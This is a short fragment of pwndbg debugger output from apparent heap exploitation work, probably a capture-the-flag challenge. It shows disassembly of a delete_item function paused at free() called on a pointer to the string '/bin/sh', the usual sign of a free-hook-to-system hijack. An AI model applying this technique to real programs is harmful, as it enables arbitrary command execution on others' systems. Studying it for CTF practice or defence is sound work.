 [ DI
0x7ffff7fc53d7 <delete_item+82> test rax, rax
0x7ffff7fc53da <delete_item+85> je delete_item+103 <delete_item+103>
0x7ffff7fc53dc <delete_item+87> mov rax, qword ptr [rbp - 8]
0x7ffff7fc53e0 <delete_item+91> mov rax, qword ptr [rax + 0x20]
0x7ffff7fc53e4 <delete_item+95> mov rdi, rax
► 0x7ffff7fc53e7 <delete_item+98> call free@plt <free@plt>
ptr: 0x7ffff7f6e5bd ◄— 0x68732f6e69622f /* '/bin/sh' */
0x7ffff7fc53ec <delete_item+103> mov rax, qword ptr [rbp - 8]
0x7ffff7fc53f0 <delete_item+107> mov rdi, rax
0x7ffff7fc53f3 <delete_item+110> call free@plt <free@plt>
0x7ffff7fc53f8 <delete_item+115> nop
0x7ffff7fc53f9 <delete_item+116> leave
[ S